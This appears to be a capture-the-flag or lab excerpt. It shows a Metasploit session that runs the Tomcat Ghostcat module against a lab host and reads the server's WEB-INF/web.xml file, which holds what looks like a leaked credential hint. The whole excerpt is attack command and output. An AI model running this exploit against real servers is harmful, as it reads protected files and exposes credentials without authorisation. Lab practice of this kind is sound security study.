 msf6 auxiliary(admin/http/tomcat_ghostcat) > run
[*] Running module against 10.10.99.57
Status Code: 200
Accept-Ranges: bytes
ETag: W/"1261-1583902632000"
Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
Content-Type: application/xml
Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at
      http://www.apache.org/licenses/LICENSE-2.0
  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to GhostCat
        sky :
  </description>
</web-app>
[+] 10.10.99.57:8080 - /home/kali/.msf4/loot/20231210215639_default_10.10.99.57_WEBINFweb.xml_694173.txt
[*] Auxiliary module execution completed
msf6 auxiliary(admin/http/tomcat_ghostcat) >